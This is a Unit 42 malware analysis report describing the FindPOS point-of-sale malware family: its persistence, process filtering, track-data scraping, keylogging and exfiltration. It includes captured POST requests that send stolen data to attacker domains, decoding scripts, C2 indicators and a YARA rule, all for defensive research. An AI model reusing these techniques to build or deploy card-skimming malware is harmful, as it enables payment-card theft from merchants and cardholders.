# FindPOS: New POS Malware Family Discovered

researchcenter.paloaltonetworks.com/2015/03/findpos-new-pos-malware-family-discovered/

Josh Grunzweig March 19, 2015

By Josh Grunzweig

March 19, 2015 at 12:00 PM

Category: Malware, Retail, Threat Prevention, Unit 42

Tags: FindPOS, microsoft, Point of Sale, WildFire, Windows

This post is also available in: 日本語 (Japanese)

Unit 42 has discovered a new Point of Sale (POS) malware family, which includes multiple variants created as early as November 2014. Over the past few weeks we have been analyzing this malware family, which we have dubbed 'FindPOS' due to strings consistently found in each variant.

While this malware doesn't show strong sophistication, the large number of variants shows prevalence similar to families such as Alina and Backoff. It is clear that FindPOS should be considered a strong threat to Microsoft Windows POS vendors, and measures should be taken to ensure protection.

## Workflow

The malware in question has the ability to scrape memory for track data, exfiltrate any discovered data via HTTP POST requests, and in some instances log keystrokes. While the malware family uses many common techniques witnessed in previous malware families targeting POS devices, the prevalence and continued development of this malware demonstrates a threat to those running Windows-based point of sale terminals.

The general workflow of the FindPOS malware family can be seen below.## Evolution

Over the course of our research, a total of nine variants of FindPOS have been discovered. Using compile timestamp information, we can see a timeline of these variants below.

A breakdown of the specific functionality changes between versions is as follows:

**Version 2.1**- Modified hashing algorithm to use the following information:
  - Volume Serial Number
  - Networking Adapters (IPv4 Only)
- Added 'uinfo' POST parameter

**Version 5.57**

- Added ability to terminate previously installed FindPOS upon installation
- Code cleanup during install
- Set main thread to lowest priority
- Added memory scraping checks
  - Expiration year between 2014 and 2030
  - Expiration month between 1 and 12
  - Service code set to either '101' or '201'
- Added ability to download/execute files
- Removed 'Cookie: income=1' HTTP Header
- Added User-Agent HTTP Header

**Version 5.80**

- Modified memory scraping checks
  - Expiration year cannot exceed 2030 (no lower bound check)
  - Expiration month cannot exceed 12 (no lower bound check)
- Code enhancements to domain/URI configuration

**Version 5.90**

Added keylogging functionality

**Version 6.0**

No significant changes identified

**Version 6.02**

Minor modifications to exfiltration function

**Version 6.03**

No significant changes identified

**Version 6.04**

Minor modifications to exfiltration sleep timerAs we can see from the above timeline, FindPOS appears to have been very actively developed early on, while over time the author made minimal changes. These minimal changes were likely made for performance reasons or potentially bug fixes.

## Installation

Upon execution, FindPOS will generate a lowercase alphabetic executable name of eight characters (example: abodeign.exe). This name is generated using the following system information:

- C:\ Volume Serial Number
- SystemBiosdate
- VideoBiosdate
- CPU Identifier
- Microsoft Windows ProductId

Using these values in order to generate results in a consistently generated name when run on the same machine. Please note that the hashing algorithm used was modified in version 2.1. Please refer to the 'Evolution' section above for details.

This executable name is then compared against the original executable name of the running malware. Should those names not match, the malware will proceed to continue with its installation routine.

FindPOS proceeds to copy itself to the following directories using the executable name that was previously generated:

- %SystemRoot%\System32\[name].exe
- %USERPROFILE%\[name].exe

Should these file copy operations prove successful, the malware will write the following registry keys:

- HKLM\Software\Microsoft\Windows\CurrentVersion\Run [name] : %SystemRoot%\System32\[name].exe
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run [name] : %USERPROFILE%\[name].exe

The malware will proceed to spawn a new instance of %SystemRoot%\System32\[name].exe via a call to CreateProcessA. Should this prove successful, the malware will execute the following command prior to exiting. This command is responsible for deleting the original executable.

*cmd.exe /c del [original_executable_path] >> NUL*Should the CreateProcessA call on %SystemRoot%\System32\[name].exe fail, FindPOS will attempt to spawn a new instance of %USERPROFILE%\[name].exe. If this proves successful, FindPOS will attempt to delete the original executable using the same technique previously seen.

After installation of FindPOS is successful, the malware will create a global mutex in order to ensure only one instance of FindPOS is running. This mutex has the following name:

> WIN_[hex]

Where [hex] is a series of 16 uppercase hexadecimal characters that are generated using the same technique witnessed when generating the malware's executable name during the installation routine.

After this mutex is successfully created, FindPOS will continue to scrape memory and optionally log keystrokes.

## Memory Scraping

Memory scraping is a technique found in the majority of POS malware families discovered in prior years. The concept is fairly simple: read the memory of running processes on a POS terminal, and look for track data. When a card is swiped on a POS terminal, and the transaction is processed, the card data will often reside in memory unencrypted for a brief period of time. Attackers exploit this weakness in order to find track data.

A common technique for increasing performance of memory scrapers is to denylist a list of commonly seen process names, such as explorer.exe, lsass.exe, csrss.exe, etc. Alternatively, some malware families leverage an allowlist approach, where only specific process names are targeted. FindPOS, however, uses a brand new approach. This particular family determines the owner of every process on the system, via calls to EnumProcesses, OpenProcess, GetTokenInformation and LookupAccountSid. The owner of the process is then compared against the 'NT AUTHORITY' string. This filters out any processes not being run as system or as a service. In the example below, all processes except for 'dwm.exe' and the multiple instances of 'conhost.exe' would be filtered.Figure 1. Example Running Processes

In the event a process is not filtered, memory is scraped via calls to VirtualQueryEx and ReadProcessMemory. This is a very common approach that is witnessed in almost all memory scrapers.Once the data is read, FindPOS proceeds to look for track data. Starting with version 5.57, the author began making checks based on various data found within the track data. For example, in version 5.57 the author began ignoring any track data that did not have an expiration date between January 2014 to December 2030. This helped to ensure expired card data was not captured.

Additionally, the author paid close attention to the service codes that appeared within any discovered track data. The service code is a three-digit number that represents the type of card being swiped. In this particular instance, the author chose to only capture cards that held the following options:

**First Digit** – 'International interexchange OK' or 'International interchange, use IC (chip) where feasible'

**Second Digit** – 'Normal'

**Third Digit** – 'No restrictions'

By adding these restrictions, the author was able to ignore cards that it did not consider to be appealing. Such cards included gift cards, debit cards, and test cards to name a few.

Any discovered track data is stored in memory until exfiltration occurs. This data is exfiltrated via the 'data' POST parameter.## Keylogging

Starting in version 5.90, the author of FindPOS began adding keylogging to this family. Many magnetic card readers often will emulate a keyboard device. Knowing this, many POS malware authors incorporate this functionality into their families. In addition to collecting track data, keylogging also has the ability to potentially collect usernames, passwords, or other sensitive data on the victim machine.

In order to accomplish this, the author spawns a new thread that is responsible for keylogging. A common technique of creating a new empty window, registering itself as a raw input device, and making calls to the GetRawInputData API is used.

Any keystrokes are stored in memory until exfiltration occurs. The keystrokes are exfiltrated via the 'logs' POST parameter.

## Exfiltration

Exfiltration for FindPOS takes place via HTTP POST requests. A number of hardcoded domains are configured for each sample, often varying between FindPOS variants. HTTP POST requests are made every 120 seconds (2 minutes). In the event any data has beendiscovered, such as track data or keystroke data, this data is included. An example request from version 5.80 is shown below:

```
POST /pes4/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Host: pavesohap.com
Content-Length: 146
Cache-Control: no-cache

oprat=2&uid=1210634485351380064&uinfo=Sk9TSC1QQyBAIGpvc2gtUENcam
9zaA==&win=6.1&vers=5.80&data=HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhM
bGBkeHxwdEhMaGxU=
```

As we can see, a number of POST variables are included in each request:

| | |
|---|---|
| oprat | Static value of '2' |
| uid | Unique identifier generated per victim |
| uinfo | Base64-encoded system information ('Hostname @ Username') |
| win | Microsoft Windows version |
| vers | FindPOS version |
| data | Obfuscated track data |
| logs (not shown) | Obfuscated keystroke logs |

An example of decoding the 'uinfo' parameter can be seen below:

```
>>> import base64
>>> base64.b64decode("Sk9TSC1QQyBAIGpvc2gtUENcam9zaA==")
'JOSH-PC @ josh-PC\\josh'
```

Keystroke data and track data is obfuscated using a combination of Base64 encoding and a single-byte XOR encryption. Decoding this data can be seen below:

```
>>> import base64
>>> raw = ""
>>> for s in
base64.b64decode("HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhMbGBkeHxwdEhMaGxU="):
>>>     raw += chr(ord(s) ^ 0x2a)
>>> print raw
5301250070000191=15081010912345678901?
```

In addition to data exfiltration, FindPOS added the ability to download/execute further malware. Upon sending an exfiltration request, should the server respond with a 0x1 or 0x4 byte, followed by a URL, this file will be downloaded and subsequently executed.The file is downloaded to a temporary folder, with the file itself prefixed by 'BN'. This downloaded file is executed via a call to CreateProcessA. In the event the file cannot be properly downloaded or executed, it is deleted from disk.

## Domain/IP Address Information

A total of 37 domains were discovered while researching the FindPOS malware family. Of these domains, 13 unique IP addresses were discovered. The geographic location of these IP addresses can be seen below. Please refer to the Appendix for a full list of all domains.

The majority of the domains discovered were configured with the following WHOIS information.

*Registrant Name: Julio Quinlan*
*Registrant Organization: NA*
*Registrant Street: 4516 Glory Road*
*Registrant City: Nashville*
*Registrant State/Province: TN*
*Registrant Postal Code: 37204*
*Registrant Country: us*
*Registrant Phone: +01.9318135965*
*Registrant Phone Ext:*
*Registrant Fax: +01.9318135965*
*Registrant Fax Ext:*
*Registrant Email: barkmanueta@rambler.ru*

Please note that the registrant email was slightly different depending on the domain queried. While the information above appears legitimate, it was discovered to be falsified.### Related Samples – Keylogging/LogMeIn Recon

During the course of our research, a number of similar samples were discovered. One such sample can be seen below.

#### Version 8.3 – LogMeIn Recon / Keylogger

| MD5 | 593AF622A90F2038E35EE980E09C1C3C |
|---|---|
| SHA1 | BB94080E283A92DDE047CAAC5D776195050AAEE9 |
| SHA256 | 7B78170A7A29A689788AEA9D45AF0365AF9EA3569373 5E94857BB03A13D547DD |
| Size | 369664 Bytes |
| Entropy | 6.774988 |
| Timestamp | 2015-02-04 11:08:06 |
| Unpack Timestamp | 2014-12-14 20:31:41 |
| URLs | wondertechmy[.]com/pes/viewtopic.php<br>wondertechmy[.]ru/pes/viewtopic.php<br>wondwondnew[.]ru/pes/viewtopic.php |
| PDB | H:\Work\Current\KeyLogger\Release\KeyLogger.pdb |

This particular sample is responsible for collecting LogMeIn account information, logging keystrokes and mouse-clicks, and periodically exfiltrating this data to a remote server. This sample shares a number of characteristics with the FindPOS samples previously discovered. Some of these similarities include the installation process, URI scheme, format of the HTTP POST requests, and the PDB string.

Upon execution, this malware will install itself in the same method as FindPOS. Additionally, a mutex is created using the technique previously mentioned. The malware will attempt determine if LogMeIn Ignition is installed on the victim machine by checking the following registry keys:

*HKCU\Software\LogMeIn Ignition\[Variable Hash]\Account : Email*

Any discovered emails are exfiltrated using the same HTTP POST requests witnessed in FindPOS. However, instead of using the 'data' POST parameter, this particular sample uses the 'logs' parameter. This can be seen below:```
POST /pes/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Host: wondertechmy.com
Content-Length: 178
Cache-Control: no-cache

uid=1210634485351380064&win=6.1&vers=8.3&logs=UVdxZmh3cWZod1F6W
EVJT1lZYktJQU9YBE9ST1dxZmh3cWZod3FmaHdxZmh3cWZod3FmaHdxZmh3c
WZod3FmaHdxZmh3cWZod1FPUlpGRVhPWARPUk9XcWZod1FXcWZodw=
```

```
'logs' parameter decoded: {INFO}jgrunzweig@paloaltonetworks.com
```

The malware proceeds to log keystrokes and mouse clicks. This data is exfiltrated every two minutes.

```
POST /pes/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Host: wondertechmy.com
Content-Length: 178
Cache-Control: no-cache

uid=1210634485351380064&win=6.1&vers=8.3&logs=UUNPUlpGRVhPBE9ST1
dxZmh3TUVFTUZPBElFR3FvRF5PWHdRT1JaRkVYT1gET1JPV3FmaHdERV5PWk
tOBE9ST3FvRF5PWHdRREVeT1pLTgRPUk9Xfk9ZXgp+T1JeCmJPWE8=
```

```
'logs' Parameter Decoded:
{iexplore.exe}[LB]google.com[Enter]{explorer.exe}[LB]notepad.exe[Enter]{notep
ad.exe}Test Text Here
```

While this sample certainly could have been used to scrape track data from POS terminals that have card readers that emulate keyboard devices, I suspect this sample was more likely used to gain access to more POS machines. It is most likely that this sample was dropped on a machine that was administering multiple POS machines, and the information obtained from this particular box was leveraged to gain access to said POS machines.

It's also interesting to note that the compile timestamp for this particular sample lines up to just about two weeks after the introduction of keylogging functionality (starting in version 5.90). It would appear that right around this time the malware author added a new trick to his or her repertoire.## Conclusion

Overall, FindPOS isn't terribly sophisticated. It lacks a number of features that we've seen in previous malware families, such as a more sophisticated command and control structure, stronger encryption, and performing luhn checks on any discovered data. Additionally, the evolution of this family provides interesting clues to the notion that this malware was written from scratch. While FindPOS may share minimal similarities with previously witnessed malware families, we are strongly confident that this malware is a brand new family.

While this malware doesn't show strong sophistication, the large number of variants shows prevalence similar to families such as Alina and Backoff. It is clear that FindPOS should be considered a strong threat to Microsoft Windows POS vendors, and measures should be taken to ensure protection.

Such measures include, but are not limited to, configuring two-factor authentication for any remote access services (LogMeIn, VNC, RDP, etc.), ensuring anti-virus is installed and updated, and ensuring POS devices are not used non-approved functions, such as browsing the web or checking email.

Palo Alto Networks customers are protected by WildFire, which automatically classifies FindPOS samples as malware. Additionally, the indicators we've discovered that are related to these attacks have been added to PANDB and Anti-Malware protection systems.

## Appendix

### Sample Information

### Version 2.0

| MD5 | B661692420390CEB4665E5E72CC52960 |
|---|---|
| SHA1 | B4F16E289EF8593194D1332B1B08933060F422D1 |
| SHA256 | AC880C023AA17C11A9165244EC771E529E359C5C4C32E8BF0A2B84DD5C935C80 |
| Size | 248320 Bytes |
| Entropy | 6.705052 |
| Timestamp | 2014-11-01 20:42:14 |
| Unpack Timestamp | 2014-11-01 20:30:12 |
| URLs | *** Removed Per Law Enforcement Request *** |
| PDB | h:\Work\FindStr\Release\FindStr.pdb |

### Version 2.1| MD5 | 79CF369440AF8BB263A0377794300CD4 |
| --- | --- |
| SHA1 | 621B0C482D0F13D5BFF61D6B50EAD58FEBE2B5DF |
| SHA256 | 40680DBFB20FBB536BC04CFFD886EB33481B655B978D213CD4C0B421CC8E245B |
| Size | 210944 Bytes |
| Entropy | 7.269979 |
| Timestamp | 2014-11-02 22:52:34 |
| Unpack Timestamp | 2014-11-02 19:07:39 |
| URLs | *** Removed Per Law Enforcement Request *** |
| PDB | h:\Work\FindStr\Release\FindStr.pdb |

## Version 5.57

| MD5 | C42AB23C4CFC6C2A233A25DEBC73601D |
| --- | --- |
| SHA1 | B067C223B817F7A65D5F8D7F76E31B86F438601E |
| SHA256 | F544A4CC17753F92A07DF0434E33E21269C8D28A40FD3FD8734323B0514F1B04 5061D43BE812B9C99E741F3FE9455CC4C638E67E1E5494F0CB8BF64A404388 |
| Size | 278528 Bytes |
| Entropy | 7.103211 |
| Timestamp | 2014-11-13 23:51:02 |
| Unpack Timestamp | 2014-11-11 17:05:33 |
| URLs | *** Removed Per Law Enforcement Request *** |
| PDB | h:\Work\FindStr\Release\FindStr.pdb |

## Version 5.80

| MD5 | A153235DBA29D1347DD69B502EB3D4F5 |
| --- | --- |
| SHA1 | C575A4479EF384BC3AF255C79C0E7D7C6E3AABB2 |
| SHA256 | D8EBEEF083B183A80142EC3B85430C32A43C6A9C418944993157D4A7B371A1A1 |
| Size | 212480 Bytes |
| Entropy | 7.133763 |
| Timestamp | 2014-11-19 22:44:56 |
| Unpack Timestamp | 2014-11-18 18:37:54 |
| URLs | pavesohap[.]com/pes4/viewtopic.php<br>rechedtthaten[.]ru/pes4/viewtopic.php<br>forttapaha[.]ru/pes4/viewtopic.php |
| PDB | H:\Work\FindStrX\Release\FindStr.pdb |

## Version 5.90

| MD5 | 4A4FA082FA3AB8CB3CF410EEEA2445AE |
| --- | --- |
| SHA1 | A4D079C74BF3975ED94AA23E5FDD20D0AE2A51F9 |
| SHA256 | E81A858FCA04B2A9C72B40A6E56BE236D8E9491DA3D7C53B1FD012C14C6B90A2 |
| Size | 202752 Bytes |
| Entropy | 6.862393 |
| Timestamp | 2014-11-30 15:33:51 |
| Unpack Timestamp | 2014-11-28 20:09:55 |
| URLs | ranferolto[.]com/pes7/viewtopic.php<br>andbohemut[.]com/pes7/viewtopic.php<br>leladingna[.]com/pes7/viewtopic.php<br>bejustoftun[.]com/pes7/viewtopic.php<br>betroninsi[.]com/pes7/viewtopic.php<br>dilelanang[.]ru/pes7/viewtopic.php<br>ftjuunbesto[.]ru/pes7/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb || | |
|---|---|
| MD5 | 7C05E5D576CE7C7CDA724AB1A1CB0677 |
| SHA1 | 32272FEA04E59CF7C5A55D261DA30655DA8147A5 |
| SHA256 | D78B1AFB44A265193AA2D695E474DEDF3DFBBB618C331123D42EB79F760C6222 |
| Size | 210944 Bytes |
| Entropy | 7.272522 |
| Timestamp | 2014-12-05 10:21:01 |
| Unpack Timestamp | 2014-12-02 20:10:18 |
| URLs | ranferolto[.]com/pes7/viewtopic.php<br>andbohemut[.]com/pes7/viewtopic.php<br>leladingna[.]com/pes7/viewtopic.php<br>bejustoftun[.]com/pes7/viewtopic.php<br>betroninsi[.]com/pes7/viewtopic.php<br>dilelanang[.]ru/pes7/viewtopic.php<br>ftjuunbesto[.]ru/pes7/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |

## Version 6.0

| | |
|---|---|
| MD5 | 1D39650065D90355687815BD3F1FFC60 |
| SHA1 | AC3BA6B3B35DDF1D7B4E945E0C52EE43F840B368 |
| SHA256 | 6A7CE1B73CC65C8AF11738B6D5E1ACF9E9183A4F57A36547C715BB5041D14F0A |
| Size | 383488 Bytes |
| Entropy | 6.455786 |
| Timestamp | 2015-02-23 13:32:29 |
| Unpack Timestamp | 2014-12-06 16:48:45 |
| URLs | stenfirthsta[.]com/pes8/viewtopic.php<br>gantropine[.]com/pes8/viewtopic.php<br>letgrownast[.]com/pes8/viewtopic.php<br>nawertoby[.]com/pes8/viewtopic.php<br>windetrusty[.]com/pes8/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |

| | |
|---|---|
| MD5 | CFDC8BC2F08A8AEFBFBDF758801BBA50 |
| SHA1 | 54BA4681641A3CDEF237C7287A50392FF1893D06 |
| SHA256 | DDF9BD20283C837CB6A6071C45563BD70890A537413603F0508B39973FFEA4E0 |
| Size | 231424 Bytes |
| Entropy | 7.515695 |
| Timestamp | 2014-12-18 22:13:38 |
| Unpack Timestamp | 2014-12-08 19:23:31 |
| URLs | masquarten[.]com/pes9/viewtopic.php<br>juindorey[.]com/pes9/viewtopic.php<br>wekustines[.]ru/pes9/viewtopic.php<br>saqunold[.]ru/pes9/viewtopic.php<br>pomdonekw[.]ru/pes9/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |

## Version 6.02

| | |
|---|---|
| MD5 | EA60A6F2C0C62910A892A14CE9B95CDE |
| SHA1 | 552363417E29970D4BF9432FFDB90B64B9F6B1F9 |
| SHA256 | CFE6C89D4B1E657BA96FB989845E11A83058D840044BBF1DB49EE556340156D7 |
| Size | 177152 Bytes |
| Entropy | 7.310492 |
| Timestamp | 2014-12-19 20:33:52 |
| Unpack Timestamp | 2014-12-19 19:54:06 |
| URLs | repherfeted[.]com/pes3/viewtopic.php<br>hepretfortna[.]ru/pes3/viewtopic.php<br>sivesuhat[.]ru/pes3/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |## Version 6.03

| MD5 | CED083D52E60DC76489B65A864723351 |
|---|---|
| SHA1 | 77E259E6A6144B6DE3503A37A738EE8CE094A0A8 |
| SHA256 | B1BFD304B24DD542E71C0B7A35BC6B88CF352D600F0FE4E622025EFD0F657B64 |
| Size | 294912 Bytes |
| Entropy | 7.269812 |
| Timestamp | 2015-01-19 00:11:02 |
| Unpack Timestamp | 2015-01-04 11:59:34 |
| URLs | polutenign[.]ru/pes12/viewtopic.php<br>beritgusaf[.]ru/pes12/viewtopic.php<br>silawecxla[.]ru/pes12/viewtopic.php<br>latemiishe[.]ru/pes12/viewtopic.php<br>qwertygontul[.]com/pes12/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |

## Version 6.04

| MD5 | AEA1229D6330391EA434E64ACFDA0F9D |
|---|---|
| SHA1 | 0923CA2EA90B8D68E58C21C527303F4162814631 |
| SHA256 | A8FE0D2663F73DAD25F005C3699672C0F4E335162A3E2D6F65A5356D7D3A97F5 |
| Size | 237056 Bytes |
| Entropy | 7.150053 |
| Timestamp | 2015-01-20 23:05:47 |
| Unpack Timestamp | 2015-01-16 18:16:52 |
| URLs | pavesohap[.]com/pes4/viewtopic.php<br>rechedtthaten[.]ru/pes4/viewtopic.php<br>forttapaha[.]ru/pes4/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |

| MD5 | B4435761E65477BFC10B296BDF2F2A92 |
|---|---|
| SHA1 | 153B43C804E3298DC50DF10927BC94DEB92EAA61 |
| SHA256 | 9E295D3807772889585D16CB5F334156F0C866CC50FBBBDE8BC8CE9266AD4D21 |
| Size | 316928 Bytes |
| Entropy | 6.993625 |
| Timestamp | 2015-01-20 00:02:45 |
| Unpack Timestamp | 2015-01-16 18:17:11 |
| URLs | gutontredsup[.]com/pes6/viewtopic.php (185.13.32.95 - MOSCOW, MOSCOW CITY [Russia])<br>sedsoceheg[.]ru/pes6/viewtopic.php<br>righletfoligh[.]ru/pes6/viewtopic.php |
| PDB | H:\Work\Current\FindStr\Release\FindStr.pdb |

## YARA Rule```
import "cuckoo"

rule findpos
{
meta:
description = "FindPOS is a newly discovered POS family."
category = "Point of Sale"
author = "Josh Grunzweig"

strings:
$s1 = "oprat=2&uid=%I64u&uinfo=%s&win=%d.%d&vers=%s" nocase wide ascii

$pdb1 = "H:\\Work\\Current\\FindStr\\Release\\FindStr.pdb" nocase wide ascii
$pdb2 = "H:\\Work\\FindStrX\\Release\\FindStr.pdb" nocase wide ascii
    $pdb3 = "H:\\Work\\Current\\KeyLogger\\Release\\KeyLogger.pdb" nocase wide ascii

condition:
any of ($s*) or
any of ($pdb*) or
      (
        cuckoo.sync.mutex(/WIN_[a-fA-F0-9]{16}/) and
        cuckoo.registry.key_access(/\\Software\\Microsoft\\Windows\\CurrentVersion\\Run/)
and
          (
            cuckoo.filesystem.file_access(/C\:\\WINDOWS\\System32\\\w{8}\.exe/) or
            cuckoo.filesystem.file_access(/C\:\\Documents\ and\ Settings\\[^\\]+\\\w{8}\.exe/)
          )
      )
}
```

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.